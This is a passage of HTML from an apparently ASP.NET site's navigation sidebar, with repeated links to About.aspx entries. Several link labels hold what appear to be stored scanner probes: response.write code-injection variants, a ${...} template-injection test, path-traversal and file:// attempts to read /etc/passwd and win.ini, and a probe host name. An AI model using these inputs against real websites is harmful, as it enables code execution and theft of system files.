                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=244" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=246" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=247" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=248" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=249" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=250" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=251" target="_self" class="STYLE3">
                                                response.write(9290571*9573204)                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=252" target="_self" class="STYLE3">
                                                '+response.write(9290571*9573204)+'                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=253" target="_self" class="STYLE3">
                                                "+response.write(9290571*9573204)+"                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=254" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=255" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=256" target="_self" class="STYLE3">
                                                <% response.write(9290571*9573204) %>                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=257" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=258" target="_self" class="STYLE3">
                                                +response.write(9290571*9573204)'                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=262" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=264" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=266" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=267" target="_self" class="STYLE3">
                                                ${9999473+9999607}                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=268" target="_self" class="STYLE3">
                                                ../../../../../../../../../../../../../../etc/passwd                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=270" target="_self" class="STYLE3">
                                                ../../../../../../../../../../../../../../windows/win.ini                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=271" target="_self" class="STYLE3">
                                                file:///etc/passwd                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=272" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=273" target="_self" class="STYLE3">
                                                ../Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=277" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=279" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=280" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=281" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=282" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=283" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=284" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=285" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=286" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=287" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=288" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=289" target="_self" class="STYLE3">
                                                xfs.bxss.me                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=290" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=291" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=293" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=294" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=295" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=296" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=297" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=298" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=299" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=300" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
